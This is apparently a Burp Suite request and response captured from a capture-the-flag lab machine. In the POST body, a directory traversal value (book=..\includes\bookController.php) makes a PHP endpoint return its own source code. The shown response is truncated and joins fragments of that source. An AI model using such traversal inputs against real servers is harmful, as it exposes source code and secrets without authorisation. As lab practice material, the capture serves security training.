 Request
Raw Params Headers Hex
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.228/php/books.php
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 44
11 Connection: close
12 Cookie: PHPSESSID=k1bbnuatlmpic95aca6i03og4s
13
14 book=..\includes\bookController.php&method=1
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 28 Jul 2021 16:14:19 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 950
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "<?php\r\n\r\nif($_SERVER['REQUEST_METHOD'] == \"POST\"){\r\n    $out = \"\";\r\n    require '..\/db
prepare($query);\r\n        $stmt->bind_param('ss', $title, $author);\r\n        $stmt->execute();